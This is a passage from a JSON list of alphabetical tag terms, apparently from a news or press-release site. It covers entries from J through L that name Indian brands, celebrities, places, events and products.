Cheese Bites"},{"term":"Jallianwala Baugh"},{"term":"Jam"},{"term":"James Donovan"},{"term":"Jamie Oliver"},{"term":"Jamie Pizzeria"},{"term":"Jammu"},{"term":"Jammu Kashmir"},{"term":"Jamnagar Refinery"},{"term":"Jamshed Bhabha Theatre"},{"term":"Jan Ohlsson"},{"term":"January 2017"},{"term":"Japanese styled earrings"},{"term":"Japanese technology"},{"term":"Jaquar Group"},{"term":"Jaqueline Fernandez"},{"term":"JaquelineBuilds"},{"term":"Jaquline USA"},{"term":"Jashn E Adab"},{"term":"Jashn e Eid"},{"term":"Jasmin Bhasin"},{"term":"Jasola Sport Complex"},{"term":"Jason Baden"},{"term":"Jason Yi"},{"term":"Jaundice"},{"term":"Java Developer"},{"term":"Javed Akhtar"},{"term":"Javitri Spice"},{"term":"Jawaharlal Nehru Indoor Stadium"},{"term":"Jawaharlal Nehru Port Trust"},{"term":"Jawaharlal Nehru University"},{"term":"Jawharlal Nehru Stadium"},{"term":"Jay R"},{"term":"Jaya Bachchan"},{"term":"Jaya Foundation"},{"term":"Jayanagar"},{"term":"Jayant Khanna"},{"term":"Jayanti Export"},{"term":"Jayashree Kurup"},{"term":"Jaydev Mody"},{"term":"Jazz India Circuit"},{"term":"Jazz Legends"},{"term":"Jealous 21"},{"term":"Jean Botti"},{"term":"Jebel Ali"},{"term":"Jebel Ali Churches Council"},{"term":"Jeera"},{"term":"Jeeva Nayika"},{"term":"Jeevan Asha Mumbai"},{"term":"Jeeveshu Ahluwalia"},{"term":"Jelly Bottles"},{"term":"Jennifer Lawrence"},{"term":"Jenny D’souza to perform at The Beer Café Biggie on 28th May"},{"term":"Jenson and Nicholson Paints"},{"term":"Jerry Pinto"},{"term":"Jesse Pinkman"},{"term":"Jet Gems"},{"term":"JetBlue"},{"term":"JetSynthesys"},{"term":"Jewar International Airport"},{"term":"Jewelery"},{"term":"Jewellery Designer"},{"term":"Jewellery Destination"},{"term":"Jewellery Exhibition"},{"term":"Jewish"},{"term":"Jewllery"},{"term":"Jhalawar plant"},{"term":"Jharkhand Global Investors Summit"},{"term":"Jharkhand Investment Promotion Board"},{"term":"Jharkhand artisans"},{"term":"Jharsa Village"},{"term":"Jhatkaa"},{"term":"Jhumkas"},{"term":"Jhumkis"},{"term":"Jhumroo"},{"term":"Jian Qiao University"},{"term":"Jib Bluetooth"},{"term":"Jigreen"},{"term":"Jilebi"},{"term":"Jim Corbett"},{"term":"Jimmy Scroggins"},{"term":"Jimmy Sheirgill"},{"term":"Jimmy Shergill"},{"term":"Jindal Mectec"},{"term":"Jindal Saw"},{"term":"Jindal School of Liberal Arts and Humanities"},{"term":"Jindal University"},{"term":"Jinie"},{"term":"Jio Filmfare Awards"},{"term":"Jio Filmfare Short Film Awards"},{"term":"Jio MAMI 18th Mumbai Film Festival"},{"term":"Jio Offer"},{"term":"JioMoney"},{"term":"Jitendra"},{"term":"Jiva"},{"term":"Jivox"},{"term":"Jiya Shankar"},{"term":"Jiyo"},{"term":"Jiyo Dil Se Awards"},{"term":"Jnana Vijnana Vidyapeetha"},{"term":"Job Placement"},{"term":"Job Role"},{"term":"Job fair"},{"term":"Job search"},{"term":"Job seekers"},{"term":"JobAssist"},{"term":"Jock itch"},{"term":"Jodhpur 2017"},{"term":"Jodhpur RIFF"},{"term":"Jodhpur RIFF 2016"},{"term":"Jodhpuris"},{"term":"Jodi Offer"},{"term":"Joe Poehls"},{"term":"Johara"},{"term":"John Hickenlooper"},{"term":"John Johnson"},{"term":"John Mayer"},{"term":"John Players"},{"term":"Johnnie Bottle"},{"term":"Johnnie Walker Men Universe India 2016"},{"term":"Johnson Grammar School"},{"term":"Johnson Thomas"},{"term":"Johnson and Johnson"},{"term":"JoinTheBand"},{"term":"Joint Commission International"},{"term":"Joint Replacement"},{"term":"Joint Replacement Surgery"},{"term":"Joint Replacements"},{"term":"Joint venture"},{"term":"Jojoba Oil"},{"term":"Jordan Johnson"},{"term":"Jose Mourinho"},{"term":"Joseph Steinberg"},{"term":"Josh Klein"},{"term":"Josh Mobiles"},{"term":"Joshina"},{"term":"Jowar"},{"term":"Joyalukkas Group"},{"term":"Joyjeet Bose"},{"term":"Joynest"},{"term":"Jr Combos"},{"term":"Juan Gonzalez"},{"term":"Jubilant FoodWorks"},{"term":"Jubilant FoodWorks Limited"},{"term":"Judges"},{"term":"Jugnoo"},{"term":"Juhi Chawla"},{"term":"Juhu Beach"},{"term":"Juhu School"},{"term":"Juice Bars"},{"term":"Juice Magazine"},{"term":"Juicer mixer grinders"},{"term":"Jukebox"},{"term":"Jukebox at Saucepan"},{"term":"Julfiqar"},{"term":"Julus e Muharram"},{"term":"Jungle Collection"},{"term":"Jungle Gym"},{"term":"JungleeTeen Patti"},{"term":"Jungli Sher"},{"term":"Junior National Champion"},{"term":"Junior National Equestrian Championship"},{"term":"Junior National Kickboxing Championship"},{"term":"Junior Squash Championship"},{"term":"Juniorun"},{"term":"Juniper Berry Oil"},{"term":"Juniper NXTWORK 2016"},{"term":"Junk food"},{"term":"Junkyard Groove"},{"term":"Juno Clinic"},{"term":"Junoon e Trucking"},{"term":"Jurassic World"},{"term":"Juspay"},{"term":"Just Buy"},{"term":"Just Buy Live"},{"term":"Justice Institute program"},{"term":"Justin Bieber"},{"term":"Justin Timberlake"},{"term":"Jymka Fitness Club"},{"term":"Jyoti Mayal"},{"term":"K Chandrasekhar Rao"},{"term":"K J Somaiya Centre"},{"term":"K Madhavan"},{"term":"K Raheja Group"},{"term":"K Srikanth"},{"term":"K55 RGB Gaming"},{"term":"KAABIL Teaser"},{"term":"KAI Group"},{"term":"KAMANGARI"},{"term":"KAMANGIRI"},{"term":"KAYRA"},{"term":"KAZO"},{"term":"KBA"},{"term":"KCP Limited"},{"term":"KD campus Delhi"},{"term":"KDMC"},{"term":"KEELEY collection"},{"term":"KEIPL"},{"term":"KENT MAGIC"},{"term":"KENT NOODLE"},{"term":"KENT Smart RO water purifier"},{"term":"KEONICS"},{"term":"KFC"},{"term":"KFC restaurant"},{"term":"KFGTA"},{"term":"KG Ananthakrishnan"},{"term":"KG Halli"},{"term":"KGK"},{"term":"KGK Diamonds"},{"term":"KGK Jewellery"},{"term":"KGK Jewellery Manufacturing Ltd"},{"term":"KGK Memorial Trust"},{"term":"KGUMS"},{"term":"KGWI"},{"term":"KHALID"},{"term":"KHDA"},{"term":"KHS"},{"term":"KIIT College"},{"term":"KIIT College of Education"},{"term":"KIKO MILANO"},{"term":"KIOT"},{"term":"KIPO"},{"term":"KISS"},{"term":"KJ Somaiya Centre for Studies"},{"term":"KJ Somaiya College of Physiotherapy"},{"term":"KJ Somaiya Hospital"},{"term":"KKCL"},{"term":"KKR Credit"},{"term":"KKR jersey"},{"term":"KKS Asia"},{"term":"KLAY Prep Schools"},{"term":"KLE Society S Nijalingappa College"},{"term":"KLM Engineering"},{"term":"KMC"},{"term":"KMC Manipal"},{"term":"KMP Expressway"},{"term":"KMPH"},{"term":"KMPL"},{"term":"KMS"},{"term":"KNP"},{"term":"KORA"},{"term":"KORUM Car Carnival"},{"term":"KOSE Corporation"},{"term":"KOTRA"},{"term":"KPA"},{"term":"KPCL"},{"term":"KPIT Sparkle 2017"},{"term":"KPIT Technologies"},{"term":"KPTO"},{"term":"KRAFT HEINZ"},{"term":"KRAFT Jumbo Grill Toaster"},{"term":"KREDL"},{"term":"KRISMAR"},{"term":"KRS"},{"term":"KRSNA"},{"term":"KS Narayanan Oration 2017"},{"term":"KSA cyber security"},{"term":"KSCA"},{"term":"KSCPCR"},{"term":"KSHEC"},{"term":"KSRTC"},{"term":"KTI"},{"term":"KTM Duke bikes"},{"term":"KTM Stunt"},{"term":"KTM Stunt show"},{"term":"KTM bike"},{"term":"KTPO"},{"term":"KTPO Exhibition Center"},{"term":"KTPO Exhibition Centre"},{"term":"KUL"},{"term":"KUL Ecoloch"},{"term":"KUMKUM BHAGYA"},{"term":"KUNG FU YOGA"},{"term":"KUWSDB"},{"term":"KV Developer"},{"term":"KVB"},{"term":"KVK Baramati"},{"term":"KVPY Aptitude test"},{"term":"KVPY Exams"},{"term":"KYC"},{"term":"KYC Refresher app"},{"term":"Ka Re Durawa"},{"term":"Kaatru Veliyidai"},{"term":"Kabaddi"},{"term":"Kabaddi World Cup 2016"},{"term":"Kabbadi"},{"term":"Kabbadi team"},{"term":"Kabil"},{"term":"Kada"},{"term":"Kadapa"},{"term":"Kahaani 2"},{"term":"Kailash Kher"},{"term":"Kaisi Jeebh laplapayi"},{"term":"Kaisi yeh Yaariyan"},{"term":"Kaizen"},{"term":"Kaizen Infoserve"},{"term":"Kakinada"},{"term":"Kakinada Pooja Jain"},{"term":"Kakkar Sisters"},{"term":"Kala Chashma"},{"term":"Kala Ghoda"},{"term":"Kala Ghoda Arts Festival 2017"},{"term":"Kala for Vidya"},{"term":"Kalaimamani Vasantha Vaikunth"},{"term":"Kalangan"},{"term":"Kalapana"},{"term":"Kalari Gurukulam"},{"term":"Kalasidnhu academy of Dance"},{"term":"Kalasindhu Academy"},{"term":"Kaleesuwari Refinery"},{"term":"Kaleesuwari Refinery Private Limited"},{"term":"Kaleido"},{"term":"Kali Mehandi"},{"term":"Kalina"},{"term":"Kalinganagar"},{"term":"Kalki Kochelin"},{"term":"Kalki Kochlien"},{"term":"KalkiKoechlin"},{"term":"Kalonja"},{"term":"Kalonji"},{"term":"Kalonji oil"},{"term":"Kalothsav"},{"term":"Kalpataru"},{"term":"Kalpataru Group"},{"term":"Kalpataru Limited"},{"term":"Kalpen Parekh"},{"term":"Kalvakunta Taraka Rama Rao"},{"term":"Kalyan and Dombivali Municipal Corporation"},{"term":"Kalyani Innerwear"},{"term":"KamaSutra"},{"term":"Kamakshi Khanna"},{"term":"Kamalabai Educational and Charitable Trust"},{"term":"Kamat Hotels India"},{"term":"Kanak News channel"},{"term":"Kanan Devan Hill"},{"term":"Kanan Gill"},{"term":"Kancheepuram"},{"term":"Kanchipuram"},{"term":"Kanda poha"},{"term":"Kandivali"},{"term":"Kandla Port"},{"term":"Kanika Kapoor"},{"term":"Kanika Sharma"},{"term":"Kanishk Mehta"},{"term":"Kanishtha Mahavidyalaya"},{"term":"Kannada Film"},{"term":"Kannada actor"},{"term":"Kannada literature store"},{"term":"Kannada superstar"},{"term":"Kannelite Hotel"},{"term":"Kanpur"},{"term":"Kansai Nerolac Paints Limited"},{"term":"Kansai Paint"},{"term":"Kanso"},{"term":"Kanteerava"},{"term":"KanvasKidz"},{"term":"Kanyathon 2017"},{"term":"Kapil Kaustubh Sharma"},{"term":"Kapil Sharma"},{"term":"Kapok Buds"},{"term":"Kapsons"},{"term":"Karabagh Collection"},{"term":"Karan Ahuja"},{"term":"Karan Shetty"},{"term":"Karan Tacker"},{"term":"Karaoke"},{"term":"Kareena Kapoor Khan"},{"term":"Karenda digital village"},{"term":"Kargil Diwas"},{"term":"Kargil War Heroes"},{"term":"Karimnagar"},{"term":"Karina Colis"},{"term":"Karishma Kotak"},{"term":"Karishma Tanna"},{"term":"Karite Buerre"},{"term":"Karla Welch"},{"term":"Karle Infra"},{"term":"Karma"},{"term":"Karma Lakeland"},{"term":"Karna Kadur"},{"term":"Karnal"},{"term":"Karnataka Bank"},{"term":"Karnataka Government Schools"},{"term":"Karnataka High Court"},{"term":"Karnataka Photographers Association"},{"term":"Karnataka Region Economic and Trade Office"},{"term":"Karnataka Renewable Energy Development Ltd"},{"term":"Karnataka State Commission for Protection of Child Rights"},{"term":"Karnataka State Cricket Association"},{"term":"Karnataka State Electronics Development Corporation"},{"term":"Karnataka State Hockey Stadium"},{"term":"Karnataka State Road Transport Corporation"},{"term":"Karnataka State Universities"},{"term":"Karnataka Trade Promotion Organization"},{"term":"Karnataka Trade Promotion Organization Convention Center"},{"term":"Karnataka Urban Water Supply and Drainage Board"},{"term":"Karnataka government"},{"term":"Karnataka. Hymamshu Jyothi Kala Peetha"},{"term":"Kartavya Foundation"},{"term":"Karthik Subramany"},{"term":"Karthika Shampoo"},{"term":"Kartik Aaryan"},{"term":"Kartik Aryan"},{"term":"Kartikey Raj"},{"term":"Karuna Gopal"},{"term":"Karur Vysya Bank"},{"term":"KarurVysya Bank"},{"term":"Karwachauth"},{"term":"Kasauli"},{"term":"Kashish Gupta"},{"term":"Kashmiri Chilli"},{"term":"Kashmiri Wedding"},{"term":"Kashmiri girls"},{"term":"Kashmiri marriages"},{"term":"Kasturba Medical College"},{"term":"Katabole"},{"term":"Katabole Technology Venture"},{"term":"Kathak"},{"term":"Kathakaar"},{"term":"Kathis Festival"},{"term":"Kawachi Jewellers"},{"term":"Kebabs"},{"term":"Kedar Apte"},{"term":"Keep India Beautiful"},{"term":"Keep it Pumping"},{"term":"Kellogg Special K"},{"term":"Kelly Global Workforce Insights"},{"term":"Kelly Services India"},{"term":"Kelly Services survey"},{"term":"Kemia Group"},{"term":"Kemia Homes"},{"term":"Kempegowda International Airport Bengaluru"},{"term":"Kempinski Hotel"},{"term":"Ken Research"},{"term":"Kenisha"},{"term":"Kenzo Takada"},{"term":"Kerala Blasters"},{"term":"Kerastase"},{"term":"Kerastase Nutritive Care Days"},{"term":"Kern Health Systems"},{"term":"Kerry Logistics"},{"term":"Kerry Logistics Network"},{"term":"Kerry On Kutton"},{"term":"Kesari"},{"term":"Ketan and Jatin Chokshi"},{"term":"Ketchum Sampark"},{"term":"Kevin Zhang"},{"term":"Kewal Kiran Clothing"},{"term":"Keys Hotels"},{"term":"Khabron ka Black and White"},{"term":"Khaddour"},{"term":"Khadi India"},{"term":"Khadi Village Industries"},{"term":"Khaitan \u0026 Co"},{"term":"Khajoor"},{"term":"Khalifa Industrial Zone Abu Dhabi"},{"term":"Khalifa University"},{"term":"Khammam"},{"term":"Khan"},{"term":"Khan Market"},{"term":"Khan Paan Dukan"},{"term":"Khan Study Group"},{"term":"Kharif Crop"},{"term":"KhauGaliDeals"},{"term":"Khayyam"},{"term":"Khed Economic Infrastructure"},{"term":"Khelo India"},{"term":"Khichdi"},{"term":"Khoya Hun Main"},{"term":"Khubani Fruit"},{"term":"Khush Housing Finance"},{"term":"Khushi Cars"},{"term":"Khushii"},{"term":"KidZania Delhi"},{"term":"KidZania Delhi NCR"},{"term":"Kiddies Express"},{"term":"Kidney Clinic"},{"term":"Kidney infections"},{"term":"Kidogos"},{"term":"Kids Active"},{"term":"Kids Choice Awards 2017"},{"term":"Kids Day"},{"term":"Kids Day Out"},{"term":"Kids India"},{"term":"Kids Portal"},{"term":"Kids Run"},{"term":"Kids Wear"},{"term":"Kids content"},{"term":"Kidwai Memorial"},{"term":"Kidzee"},{"term":"Kidzee Learning Tablet"},{"term":"Kilambakkam"},{"term":"Kim Kardashian"},{"term":"Kim Song Yong"},{"term":"Kimaya Motion Pictures"},{"term":"Kinder Joy"},{"term":"Kindle India"},{"term":"Kindle app"},{"term":"Kindred Spirits"},{"term":"King College Hospital"},{"term":"King of Bass"},{"term":"King of Good Times"},{"term":"Kingdoms of Dreams"},{"term":"Kingfisher Premium"},{"term":"Kings XI Punjab"},{"term":"Kingshuk Basu"},{"term":"Kingston"},{"term":"Kipps Market Ludhiana"},{"term":"Kiran Amlani"},{"term":"Kiran Bedi"},{"term":"Kiran Chaudhry"},{"term":"Kiran Lohia"},{"term":"Kiran Mazumdar"},{"term":"Kiran and Lumiere"},{"term":"Kirana"},{"term":"Kiren Rijiju"},{"term":"Kirloskar"},{"term":"Kirloskar Group"},{"term":"Kirloskar Oil Engine Limited"},{"term":"Kirti Nagpure"},{"term":"Kirtilals"},{"term":"Kirtilals Collection"},{"term":"Kiruba Shankar"},{"term":"Kisan Sampark Melas"},{"term":"Kishan Pal Gujjar"},{"term":"Kishangarh Gulabpura Highway"},{"term":"Kishwer Merchant"},{"term":"Kissan"},{"term":"Kitchee FC"},{"term":"Kitchen Distritct"},{"term":"Kitchen Innovation"},{"term":"Kitchen on Ice"},{"term":"Kitchens"},{"term":"Kite flying Injuries"},{"term":"Kitur"},{"term":"Kiwifruit"},{"term":"Kiwo Mobiles"},{"term":"Kizad"},{"term":"Klang Rappler"},{"term":"Knee Replacement Surgeries"},{"term":"Knee Replacement Surgery"},{"term":"Knight Frank India"},{"term":"Knorr"},{"term":"Knot Solutions"},{"term":"Know Your Customer"},{"term":"Knowlarity"},{"term":"Knowledge Factory"},{"term":"Knowledge Meet"},{"term":"Knowledge Wharton"},{"term":"Knowledge@Wharton High School"},{"term":"Kochi Municipal Corporation"},{"term":"Kodak HD LED TV"},{"term":"Koftas"},{"term":"Kohinoor Technical Institute"},{"term":"Kokata"},{"term":"KokilabenDhirubhaiAmbani Hospital"},{"term":"Kokuyo Camlin Limited"},{"term":"Kolkata Knightriders"},{"term":"Kolkata Marathon"},{"term":"Kolkatans"},{"term":"Kollywood"},{"term":"Kollywood stars"},{"term":"Komal Nahata"},{"term":"Komal Nahta"},{"term":"Komal Sood"},{"term":"Konnectinsights"},{"term":"Konnections"},{"term":"KooKoo"},{"term":"Korea National Tourism Organization"},{"term":"Korea Trade Investment Promotion Agency"},{"term":"Korean"},{"term":"Korean Intellectual Property Office"},{"term":"Kosh Oats"},{"term":"Kota"},{"term":"Kotak Bank"},{"term":"Kotak Investment Banking"},{"term":"Kotak Mahindra"},{"term":"Kotak Mahindra Group"},{"term":"Kotak Mutual Fund"},{"term":"Koyambedu Food Grains Traders Association"},{"term":"KrackerJack Karnival 2017"},{"term":"Krackerjack"},{"term":"Kraft"},{"term":"Kraft Heinz Company"},{"term":"Kraft appliances"},{"term":"Krafts of India"},{"term":"Krishan Nagpal"},{"term":"Krishna"},{"term":"Krishna Bodanapu"},{"term":"Krishna Jal"},{"term":"Krishna Janmashtami"},{"term":"Krishna Prakash Maheshwari"},{"term":"Krishna Pushkaralu"},{"term":"Krishna Vemula"},{"term":"Krishnadhwani"},{"term":"Krishnapatnam Port"},{"term":"Kriti"},{"term":"Kritika Kamra"},{"term":"Kritika Punjabi"},{"term":"Krsna Mehta"},{"term":"Krupa Makhija"},{"term":"Krupa Shah"},{"term":"Kuber"},{"term":"Kuch Rang Pyar ke Aise Bhi"},{"term":"KuchKisseKuchKahaniyan"},{"term":"Kuchipudi Dancer"},{"term":"Kudlu Gate"},{"term":"Kuldeepak"},{"term":"Kulfi"},{"term":"Kumar Urban"},{"term":"Kunal Kamra"},{"term":"Kunal Kapoor"},{"term":"Kunal Kapur"},{"term":"Kunal Khemu"},{"term":"Kundalini Yoga"},{"term":"Kunwar Amarjeet Singh"},{"term":"Kurnool"},{"term":"Kurtas"},{"term":"Kurti"},{"term":"Kuwait Finance House"},{"term":"Kuwait Hospital"},{"term":"Kwality Ice cream"},{"term":"Kwality Milk Foods"},{"term":"Kya Haal Panchaal"},{"term":"Kygo"},{"term":"Kyojin"},{"term":"K​issa Kursi Ka"},{"term":"L V Prasad Eye Institute"},{"term":"L and T Infotech"},{"term":"L and T Technology Services"},{"term":"L carnitine"},{"term":"L\u0026T"},{"term":"L\u0026T Realty"},{"term":"LA Dreams"},{"term":"LACFI"},{"term":"LALIT ARPAN"},{"term":"LALITARPAN"},{"term":"LAN cabling"},{"term":"LANXESS India"},{"term":"LAPF"},{"term":"LASER World"},{"term":"LAVA International"},{"term":"LAWMAN"},{"term":"LAp of the HImalyas"},{"term":"LCBL"},{"term":"LCBL Delhi"},{"term":"LCD Monitors"},{"term":"LCD video walls"},{"term":"LCIF"},{"term":"LEADTEK"},{"term":"LED Bulb"},{"term":"LED Designer"},{"term":"LED Inverter Bulb"},{"term":"LED Sandals"},{"term":"LED bulbs"},{"term":"LED lamps"},{"term":"LED street lights"},{"term":"LED technology"},{"term":"LED tubes"},{"term":"LEDGE13"},{"term":"LEED"},{"term":"LEED Lab"},{"term":"LEED Platinum"},{"term":"LEGO Championship"},{"term":"LEH"},{"term":"LFW"},{"term":"LGBTQ"},{"term":"LIDAR project"},{"term":"LIFESTYLE EXHIBITION"},{"term":"LIFEStyle Fine Jewelry"},{"term":"LIL"},{"term":"LISTENERS"},{"term":"LITUM"},{"term":"LITUM IoT"},{"term":"LIVA Accredited Partner Forum"},{"term":"LIVE IN"},{"term":"LIVE MUSIC"},{"term":"LIVE cooking"},{"term":"LIVTEK India"},{"term":"LKP Securities"},{"term":"LLOYD SHEROES"},{"term":"LLYOD SHEROES"},{"term":"LML Limited"},{"term":"LOCCITAINE"},{"term":"LOCCITANE Stores"},{"term":"LOVE MOSCHINO"},{"term":"LOW GI"},{"term":"LOccitane en Provence"},{"term":"LOraal Paris"},{"term":"LOreal Professional"},{"term":"LPG"},{"term":"LPG Association"},{"term":"LPU Campus"},{"term":"LPU students"},{"term":"LSE India Summit 2017"},{"term":"LSRPL"},{"term":"LSWSD"},{"term":"LT Infotech"},{"term":"LTE Innovation Summit 2016"},{"term":"LTE TDD Summit"},{"term":"LTE indoor gateway LTE5366"},{"term":"LUDO"},{"term":"LUNAREPIC FLYKNIT 2"},{"term":"LVAS"},{"term":"LVB Mobile"},{"term":"LVPEI"},{"term":"LWE"},{"term":"LYCOS"},{"term":"LYF"},{"term":"LYF FLAME 8"},{"term":"LYF models"},{"term":"LYMPHEDEMA"},{"term":"La Femme"},{"term":"La Maroma"},{"term":"La Regina"},{"term":"La Roche Posay Anthelios"},{"term":"La Senza Corporation"},{"term":"La Trobe University"},{"term":"La Trobe education"},{"term":"La Vie En Rose Collection"},{"term":"La Voila"},{"term":"LaCie"},{"term":"LaSalle Investment Management"},{"term":"LaSalle Road"},{"term":"Laal Shimla Mirch"},{"term":"LabInApp"},{"term":"Laboratory"},{"term":"Labour Day"},{"term":"Labsystems Diagnostics"},{"term":"Labtalk"},{"term":"Lace collection"},{"term":"LactoClave"},{"term":"Ladakh Student Welfare Society Delhi"},{"term":"Ladies Shoes"},{"term":"Ladies Special Magazine"},{"term":"Lady Gaga"},{"term":"Lady Shriram College"},{"term":"Lag Jaa Gale"},{"term":"Lakme Bridal"},{"term":"Lakme Bridal Illuminate"},{"term":"Lakme Eyeliners"},{"term":"Lakme Fashion Week 2017"},{"term":"Lakshmi Rana"},{"term":"Lakshya 2.0"},{"term":"Lakshya Digital"},{"term":"Lakshyam"},{"term":"Lalbaugcha Raja"},{"term":"Lalchhuanmawai Fanai"},{"term":"Lalhmangaihsanga Ralte"},{"term":"Lalit Ashok Hotel"},{"term":"Lalit Jagtiani"},{"term":"Lalit hotel"},{"term":"Lalita Babar"},{"term":"Lama Tours"},{"term":"Lamha Lamha"},{"term":"LampSite 3.0"},{"term":"Land"},{"term":"Land Rover"},{"term":"Landscape"},{"term":"LanesByLens"},{"term":"Language"},{"term":"Languages"},{"term":"Laos"},{"term":"Lapis Bard"},{"term":"Laptops"},{"term":"Large pores"},{"term":"Largest Photobook"},{"term":"Larsen and Toubro Infotech"},{"term":"Larsen and Toubro Limited"},{"term":"Laser Phosphor"},{"term":"Laser assisted"},{"term":"Lasers"},{"term":"Last Crusader"},{"term":"Late Madan Mohan"},{"term":"Latest Spa"},{"term":"Latest Technologies"},{"term":"Latin American and Caribbean Federation of India"},{"term":"Latin Pop band"},{"term":"Lattice Semiconductor Corporation"},{"term":"Laugh out Loud"},{"term":"Launchpad"},{"term":"Laundry"},{"term":"Laundry Boy"},{"term":"Laundry Service"},{"term":"Laureus Sport"},{"term":"Lava A79"},{"term":"Lava A79 smartphone"},{"term":"Lava International Limited"},{"term":"Lavanya Tripathi inspires people of Hyderabad to be Shiksha Superheroes"},{"term":"Lavanya collection"},{"term":"Law students"},{"term":"Laxmi Nivas"},{"term":"Laxmi Rai"},{"term":"Lays"},{"term":"Lazoi"},{"term":"Le Cordon Bleu"},{"term":"Le Dupleix"},{"term":"Le Magnifique"},{"term":"Le Max2"},{"term":"Le Meridien Gurgaon"},{"term":"Le Meridien hotel"},{"term":"Le Premiere"},{"term":"LeEco India"},{"term":"LeEco Mobile"},{"term":"LeEco Mobiles"},{"term":"LeEco Super TV"},{"term":"LeEco Super3 TV series"},{"term":"LeMall India"},{"term":"Lead selling plan"},{"term":"Leader"},{"term":"Leadership Business Summit"},{"term":"Leadership Changes"},{"term":"Leadership Institute"},{"term":"Leadership position"},{"term":"Leaf Group"},{"term":"Learning Linkups"},{"term":"Learning Optimization"},{"term":"Learning with Vodafone"},{"term":"Leather Bag"},{"term":"Leather Jackets"},{"term":"Leather accessories"},{"term":"Leaves"},{"term":"Leco"},{"term":"Leco India"},{"term":"Leco SuperTVs"},{"term":"Lee Jeans"},{"term":"Leeco Le 2"},{"term":"Leela Palace"},{"term":"Left Ventricular Assist System"},{"term":"Left Wing Extremists"},{"term":"Left right Left"},{"term":"Legal tips"},{"term":"Legal\u0026 General"},{"term":"Legendary Actor"},{"term":"Legends"},{"term":"Legion of Honour"},{"term":"Lego"},{"term":"Lehenga"},{"term":"Leher Sethi"},{"term":"Lemon Brigade"},{"term":"Lemon Chai"},{"term":"Lemon Fruit"},{"term":"Lemon Juice"},{"term":"Lemon Tea"},{"term":"Lemon Tree Hotel"},{"term":"Lemon Water"},{"term":"Lenddo"},{"term":"Lending Rates"},{"term":"Lending rate cuts"},{"term":"Lendingkart Group"},{"term":"Lenny Rodrigues"},{"term":"Lenovo K6 Power"},{"term":"Lens"},{"term":"Leonardo Olive Oil"},{"term":"Lesle Lewis"},{"term":"Lesso Buildtech"},{"term":"Lesson"},{"term":"Let Me By Your Side"},{"term":"Lets walk for the Hope"},{"term":"LetsEndorse"},{"term":"LetsIntern"},{"term":"Letter.Couple"},{"term":"Letters of Award"},{"term":"Leukemia"},{"term":"Levent Guenes"},{"term":"Leverage Group"},{"term":"Levison Wood"},{"term":"Lewis Institute 2017"},{"term":"Lexis"},{"term":"Lia Car Freshner"},{"term":"Lia Room Freshner"},{"term":"Liana"},{"term":"Liases Foras"},{"term":"Liberal Arts Education"},{"term":"Liberty Cinema"},{"term":"Liberty Mutual Insurance Group"},{"term":"Liberty Videocon General Insurance"},{"term":"Library"},{"term":"Library of Mistakes"},{"term":"License"},{"term":"Licensing"},{"term":"Licious"},{"term":"Lidingoloppet"},{"term":"Liebherr"},{"term":"Life"},{"term":"Life Health Foods"},{"term":"Life Insurance Corporation"},{"term":"Life Mantras"},{"term":"Life Of Dillon"},{"term":"Life Time Achievement"},{"term":"Life of Vision Foundation"},{"term":"Life se milofy"},{"term":"Lifebuoy"},{"term":"LifenLiving website"},{"term":"Lifestyle Galleria"},{"term":"Lifestyle International"},{"term":"Lifestyle destination"},{"term":"Lifestyle vehicle"},{"term":"Lifestyles"},{"term":"Lifetime Achievement Award"},{"term":"Light India"},{"term":"Light commercial vehicle"},{"term":"Lighting decorative"},{"term":"Lightsource"},{"term":"Lightsource Renewable Energy"},{"term":"Like Father Like Son"},{"term":"Lillusionniste"},{"term":"Lilly Collins"},{"term":"Limex Healthcare"},{"term":"Lina Collection"},{"term":"Linguaskill"},{"term":"Linkin Park Night"},{"term":"Linking Road"},{"term":"Linseeds"},{"term":"Linux"},{"term":"Lion Gold Awards"},{"term":"LionHeart"},{"term":"Lions Blood Bank"},{"term":"Lions Club"},{"term":"Lions Club Mumbai"},{"term":"Lions Club of Visakhapatnam"},{"term":"Lions Clubs International"},{"term":"Lions Clubs International Foundation"},{"term":"Lipcolor"},{"term":"Lipsmacking Chunky Salsa"},{"term":"Liquid Biopsy"},{"term":"Liqvid English Edge"},{"term":"Lisa Haydon"},{"term":"Lisa Ray"},{"term":"Lissting"},{"term":"LiteHouse"},{"term":"Lithium ion battery"},{"term":"Live Band"},{"term":"Live Music Concert"},{"term":"Live Video"},{"term":"Live events"},{"term":"Live telecast"},{"term":"LiveFit 510"},{"term":"LiveHealth"},{"term":"LiveTune"},{"term":"Livefun 540"},{"term":"Liver Transplant"},{"term":"Liver Transplant Support Group"},{"term":"Liver cancer"},{"term":"Liver ka jigri"},{"term":"Livin The Life"},{"term":"Living Entertainment Enterprises"},{"term":"Living Room"},{"term":"Living legends"},{"term":"Lizard"},{"term":"Lizard repellents"},{"term":"Lloyd"},{"term":"Loafer"},{"term":"LoanAdda"},{"term":"Loans"},{"term":"Lobbies"},{"term":"Local"},{"term":"Locate Varesino"},{"term":"Location"},{"term":"Lock n Load Sale"},{"term":"Lockheed Martin"},{"term":"Lockheed Martin India"},{"term":"Lodestar"},{"term":"Lodgy World Edition"},{"term":"Loft Series"},{"term":"Log Analysis"},{"term":"Log360"},{"term":"LogMeIn"},{"term":"LogRhythm"},{"term":"LogiNext"},{"term":"Logix City center"},{"term":"Logix Group"},{"term":"Lohegaon"},{"term":"Lohia"},{"term":"Lohia Industries"},{"term":"Lohri 2017"},{"term":"Lohri Ideas"},{"term":"LohriDeGeet"},{"term":"Lok Nayak Hospital"},{"term":"Lokat"},{"term":"Lokesh Sharma"},{"term":"Lokhandwala Complex"},{"term":"Lokhandwala Street Festival"},{"term":"Lokmat Maharashtra Most Stylish Awards"},{"term":"London Charity Event"},{"term":"London College of Business and Law"},{"term":"London Gatwick Airport"},{"term":"London Heathrow"},{"term":"London Musical Showcase"},{"term":"London Mutual Credit Union"},{"term":"London SS17"},{"term":"Loneliness"},{"term":"Long Hair"},{"term":"Long Pepper"},{"term":"Long Term Deal"},{"term":"Longest Validity"},{"term":"Longines"},{"term":"Longines Watch"},{"term":"Look"},{"term":"Lord Krishna"},{"term":"Lost Kings"},{"term":"Lost Stories"},{"term":"Lottery scams"},{"term":"Lotus Greens Sports City"},{"term":"Lotus Herbals"},{"term":"Lotus Phase II"},{"term":"Lotus Seeds"},{"term":"Lotus seed"},{"term":"Lounge Bar"},{"term":"Lounges"},{"term":"Loungewear"},{"term":"Love Bands"},{"term":"Love Bug"},{"term":"Love Drought"},{"term":"Love Initials"},{"term":"Love Is On"},{"term":"Love Knots"},{"term":"Love Lips Shots"},{"term":"Love Means Red"},{"term":"Love 